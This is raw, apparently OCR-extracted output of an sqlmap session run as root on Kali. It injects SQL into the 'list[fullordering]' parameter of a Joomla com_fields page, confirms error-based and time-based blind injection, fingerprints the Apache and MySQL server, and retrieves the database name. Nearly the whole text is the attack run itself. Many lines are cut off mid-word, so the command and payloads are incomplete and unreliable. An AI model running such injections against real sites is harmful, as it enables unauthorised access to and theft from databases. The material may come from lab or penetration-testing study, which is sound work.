 |_|V ...          |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without
able local, state and federal laws. Developers assume no liability
[*] starting @ 22:38:55 /2026-11-23/
/index.php?option=com_fields&vi
dbs -p list[fullordering]
[22:38:55] [INFO] fetched random HTTP User-Agent header value 'Mozi
ri/537.36' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[22:38:55] [INFO] resuming back-end DBMS 'mysql'
[22:38:55] [INFO] testing connection to the target URL
[22:38:56] [WARNING] the web server responded with an HTTP error co
you have not declared cookie(s), while server wants to set its own
[Y/n] Y
sqlmap resumed the following injection point(s) from stored session
———
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL ≥ 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullor
1),2096))
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (su
    Payload: option=com_fields&view=fields&layout=modal&list[fullor
———
[22:38:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety o
web application technology: Apache 2.4.18
back-end DBMS: MySQL ≥ 5.1
[22:38:56] [INFO] fetching current database
[22:38:56] [WARNING] reflective value(s) found and filtering out
[22:38:56] [INFO] retrieved: 'joomladb'
current database: 'joomladb'
[22:38:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:38:56] [INFO] fetched data logged to text files under '/root/.l
[*] ending @ 22:38:56 /2026-11-23/
┌──(root㉿kali)-[/home/kali]